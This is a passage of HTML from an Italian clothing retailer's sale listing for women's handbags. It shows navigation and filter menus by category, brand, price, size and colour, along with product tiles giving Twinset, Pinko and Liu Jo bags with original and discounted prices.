                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/top/saldi" >TOP</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bermuda/saldi" >BERMUDA</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappotti/saldi" >CAPPOTTI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/t-shirt/saldi" >T-SHIRT</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/mantelle/saldi" >MANTELLE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/maglie/saldi" >MAGLIE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/felpe/saldi" >FELPE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/gonne/saldi" >GONNE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/jeans/saldi" >JEANS</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/shorts/saldi" >SHORTS</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/tute/saldi" >TUTE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pellicce/saldi" >PELLICCE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/piumini/saldi" >PIUMINI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/polo/saldi" >POLO</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/poncho/saldi" >PONCHO</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/completo/saldi" >COMPLETO</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappa/saldi" >CAPPA</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/foulard/saldi" >FOULARD</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/abiti/saldi" >ABITI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pantaloni/saldi" >PANTALONI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/camicie/saldi" >CAMICIE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bluse/saldi" >BLUSE</a></li>
                                                                        </ul>
				</li>
                                  
                                                              
                                <li  class='open' >
				    <h5>ACCESSORI</h5>
                                    <ul class="sottocategoria"> 
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/accessori/saldi" >ACCESSORI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cappelli/saldi" >CAPPELLI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cinture/saldi" >CINTURE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/sciarpe/saldi" >SCIARPE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/stola/saldi" >STOLA</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/portafogli/saldi" >PORTAFOGLI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi"  class='active' >BORSE</a></li>
                                                                        </ul>
				</li>
                                  
                                                              
                                <li >
				    <h5>CALZATURE</h5>
                                    <ul class="sottocategoria"> 
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature/scarpe/saldi" >SCARPE</a></li>
                                                                        </ul>
				</li>
                                  
                             
                        </ul>            
		    </li>
					
                    <!-- DESIGNERS -->                 
                             
                                        
                        <li ><h4>Brands <span></span></h4>
			    <ul id="brands">
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ds=babylon">Babylon</a></li>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ds=elisabetta-franchi-accessori">Elisabetta Franchi Accessori</a></li>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ds=liu-jo-accessori">Liu Jo Accessori</a></li>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ds=nosecrets">NOSECRETS</a></li>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ds=pinko-accessori">Pinko Accessori</a></li>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ds=twinset">Twinset</a></li>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ds=twinset-accessori">Twinset Accessori</a></li>
                                			    </ul>		
                        </li>
                                        
                               
                               
                    <!-- PRICE -->    
                 
                       
                        <li>
			    <h4>Prezzo</h4>
				<div id="range_price">
                                    <div id="cursor_valuta"></div>
                                    <div id="filter_url"></div>
                                    <div id="cursor_price"></div>
                                    <div id="min_price"	><input value="0" name="pf" readonly></div>
                                    <div id="max_price"	><input value="" name="pt" readonly></div>	
                                    <div id="slider-range-min">
                                        <div id="custom-handle" class="ui-slider-handle"> </div>	
                                    </div>
				</div> 		
			</li>	
                                        
                                        
                    <!-- SIZES -->
                    				 
                        <li><h4>Taglie</h4> 	
                            <ul id="taglia">
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?tg=UNI">UNI</a></li>
                                 
                            </ul> 
		        </li>
                    
                                         
                    
                    <!-- COLORS -->
                    			 
                    <li ><h4>Colore</h4> 
			<ul id="colors">
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=18">Asfalto</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=154">Avorio</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=13">Beige</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=1">Bianco</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=213">Blu</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=21">Bordeau</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=-2037764124">Cacao</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=23">Cammello</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=24">Cipria</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=50000147">Coffee</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=25">Corallo</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=1743936976">Crema</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=55">Cuoio</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=27">Fucsia</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=5">Giallo</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=22">Grigio</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=30">Lilla</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=50000145">Liquirizia</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=50000080">Maculato</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=50000087">Marmo</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=31">Marrone</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=-394279405">Moro</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=-1183814639">Naturale</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=242">Nero</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=86">Nero/argento</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=57">Nero/oro</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=50000055">Neve</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=1491935130">Olive</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=-23703892">Paglia</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=34">Panna</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=253620020">Pitone</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=39">Prugna</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=6">Rosa</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=2">Rosso</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=104">Senape</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=43">Tortora</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=10">Verde</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?cl=2022272898">Vinaccio</a></li>
                            			</ul>		
                    </li>
                        
                      
                         
                </ul>	
	    </div>

	</div>
		
        <!-- ITEMS -->
        <div class="col-sm-12 col-md-10 prodotti">
	    <div class="container">
		<div class="row ">
		
                     
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="58303537" onClick="favourites('add','58303537');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P25---twinset+accessori---251TB741000006.JPG" alt="Borsa da donna di colore nero Twinset Accessori | 251TB741000006"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P25---twinset+accessori---251TB741000006_1_P.JPG" alt="Borsa da donna di colore nero Twinset Accessori | 251TB741000006"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P25---twinset+accessori---251TB741000006_2_P.JPG" alt="Borsa da donna di colore nero Twinset Accessori | 251TB741000006"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P25---twinset+accessori---251TB741000006_3_P.JPG" alt="Borsa da donna di colore nero Twinset Accessori | 251TB741000006"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P25---twinset+accessori---251TB741000006_4_P.JPG" alt="Borsa da donna di colore nero Twinset Accessori | 251TB741000006"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P25---twinset+accessori---251TB741000006_5_P.JPG" alt="Borsa da donna di colore nero Twinset Accessori | 251TB741000006"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P25---twinset+accessori---251TB741000006_6_P.JPG" alt="Borsa da donna di colore nero Twinset Accessori | 251TB741000006"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-accessori-borsa-da-donna-di-colore-nero-251tb7410-00006" class="prod">
                                    <span class="marca">Twinset Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 199.00</del> <i>-29.6%</i> </span> 
                    <em>€ 140.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="55433029" onClick="favourites('add','55433029');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---pinko+accessori---CARRIE+SHOPPER+CLASSICR30Q.JPG" alt="Borsa da donna di colore rosso Pinko Accessori | CARRIE SHOPPER CLASSICR30Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---pinko+accessori---CARRIE+SHOPPER+CLASSICR30Q_1_P.JPG" alt="Borsa da donna di colore rosso Pinko Accessori | CARRIE SHOPPER CLASSICR30Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---pinko+accessori---CARRIE+SHOPPER+CLASSICR30Q_2_P.JPG" alt="Borsa da donna di colore rosso Pinko Accessori | CARRIE SHOPPER CLASSICR30Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---pinko+accessori---CARRIE+SHOPPER+CLASSICR30Q_3_P.JPG" alt="Borsa da donna di colore rosso Pinko Accessori | CARRIE SHOPPER CLASSICR30Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---pinko+accessori---CARRIE+SHOPPER+CLASSICR30Q_4_P.JPG" alt="Borsa da donna di colore rosso Pinko Accessori | CARRIE SHOPPER CLASSICR30Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---pinko+accessori---CARRIE+SHOPPER+CLASSICR30Q_5_P.JPG" alt="Borsa da donna di colore rosso Pinko Accessori | CARRIE SHOPPER CLASSICR30Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---pinko+accessori---CARRIE+SHOPPER+CLASSICR30Q_6_P.JPG" alt="Borsa da donna di colore rosso Pinko Accessori | CARRIE SHOPPER CLASSICR30Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---pinko+accessori---CARRIE+SHOPPER+CLASSICR30Q_7_P.JPG" alt="Borsa da donna di colore rosso Pinko Accessori | CARRIE SHOPPER CLASSICR30Q"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/pinko-accessori-borsa-da-donna-di-colore-rosso-carrie-shopper-classic-r30q" class="prod">
                                    <span class="marca">Pinko Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore rosso</span> 
                                    <span class="prezzo"><span> <del>€ 295.00</del> <i>-49.8%</i> </span> 
                    <em>€ 148.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="56234785" onClick="favourites('add','56234785');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5322E007790912.JPG" alt="Borsa da donna di colore testa di moro Liu Jo Accessori | AF5322E007790912"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5322E007790912_1_P.JPG" alt="Borsa da donna di colore testa di moro Liu Jo Accessori | AF5322E007790912"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5322E007790912_2_P.JPG" alt="Borsa da donna di colore testa di moro Liu Jo Accessori | AF5322E007790912"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5322E007790912_3_P.JPG" alt="Borsa da donna di colore testa di moro Liu Jo Accessori | AF5322E007790912"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-testa-di-moro-af5322-e007790912" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore testa di moro</span> 
                                    <span class="prezzo"><span> <del>€ 150.00</del> <i>-30%</i> </span> 
                    <em>€ 105.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="55357715" onClick="favourites('add','55357715');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5322E007722222.JPG" alt="Borsa da donna di colore nero Liu Jo Accessori | AF5322E007722222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5322E007722222_1_P.JPG" alt="Borsa da donna di colore nero Liu Jo Accessori | AF5322E007722222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5322E007722222_2_P.JPG" alt="Borsa da donna di colore nero Liu Jo Accessori | AF5322E007722222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5322E007722222_3_P.JPG" alt="Borsa da donna di colore nero Liu Jo Accessori | AF5322E007722222"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-nero-af5322-e007722222" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 150.00</del> <i>-30%</i> </span> 
                    <em>€ 105.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="53853558" onClick="favourites('add','53853558');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016190912.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5147E016190912"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016190912_1_P.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5147E016190912"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016190912_2_P.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5147E016190912"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016190912_3_P.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5147E016190912"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016190912_4_P.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5147E016190912"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016190912_5_P.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5147E016190912"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016190912_6_P.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5147E016190912"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-moro-af5147-e016190912" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore moro</span> 
                                    <span class="prezzo"><span> <del>€ 180.00</del> <i>-30%</i> </span> 
                    <em>€ 126.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="56996604" onClick="favourites('add','56996604');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016130002.JPG" alt="Borsa da donna di colore bianco Liu Jo Accessori | AF5147E016130002"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016130002_1_P.JPG" alt="Borsa da donna di colore bianco Liu Jo Accessori | AF5147E016130002"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016130002_2_P.JPG" alt="Borsa da donna di colore bianco Liu Jo Accessori | AF5147E016130002"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016130002_3_P.JPG" alt="Borsa da donna di colore bianco Liu Jo Accessori | AF5147E016130002"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016130002_4_P.JPG" alt="Borsa da donna di colore bianco Liu Jo Accessori | AF5147E016130002"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016130002_5_P.JPG" alt="Borsa da donna di colore bianco Liu Jo Accessori | AF5147E016130002"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5147E016130002_6_P.JPG" alt="Borsa da donna di colore bianco Liu Jo Accessori | AF5147E016130002"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-bianco-af5147-e016130002" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore bianco</span> 
                                    <span class="prezzo"><span> <del>€ 180.00</del> <i>-30%</i> </span> 
                    <em>€ 126.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="59595660" onClick="favourites('add','59595660');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5120E016190212.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5120E016190212"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5120E016190212_1_P.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5120E016190212"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5120E016190212_2_P.JPG" alt="Borsa da donna di colore moro Liu Jo Accessori | AF5120E016190212"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-moro-af5120-e016190212" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore moro</span> 
                                    <span class="prezzo"><span> <del>€ 160.00</del> <i>-30%</i> </span> 
                    <em>€ 112.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="56986240" onClick="favourites('add','56986240');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5076E002722222.JPG" alt="Borsa da donna di colore nero Liu Jo Accessori | AF5076E002722222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5076E002722222_1_P.JPG" alt="Borsa da donna di colore nero Liu Jo Accessori | AF5076E002722222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5076E002722222_2_P.JPG" alt="Borsa da donna di colore nero Liu Jo Accessori | AF5076E002722222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5076E002722222_3_P.JPG" alt="Borsa da donna di colore nero Liu Jo Accessori | AF5076E002722222"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-nero-af5076-e002722222" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 160.00</del> <i>-30%</i> </span> 
                    <em>€ 112.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="51636853" onClick="favourites('add','51636853');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5027E005881140.JPG" alt="Borsa da donna di colore marrone Liu Jo Accessori | AF5027E005881140"/></div>
                                          
